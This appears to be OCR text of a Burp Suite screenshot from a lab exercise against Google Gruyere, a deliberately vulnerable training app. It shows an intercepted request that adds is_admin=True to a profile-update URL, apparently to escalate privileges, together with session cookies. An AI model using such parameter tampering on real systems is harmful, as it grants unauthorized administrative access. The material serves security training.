 Burp Suite Professional v2022.8 - Temporary Project - licensed to Uncia
Burp Project Intruder Repeater Window Help Hackvertor
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Hackvertor
Intercept HTTP history WebSockets history Options
Logging of out-of-scope Proxy traffic is disabled Re-enable
Request to https://google-gruyere.appspot.com:443 [142.250.186.212]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/2 ?
Pretty Raw Hex Hackvertor \n
Inspector
1 GET /382068964152569007873390079163402925344/saveprofile?action=update&is_admin=True
2 Host: google-gruyere.appspot.com
3 Cookie: GRUYERE=127033020|starship||author; GRUYERE_ID=425867537006843144281433977306147008080
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://google-gruyere.appspot.com/382068964152569007873390079163402925344/editprofile.gtl
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
Selection 84
Request Attributes 2
Request Query Parameters 2
Name Value
action update
is_admin True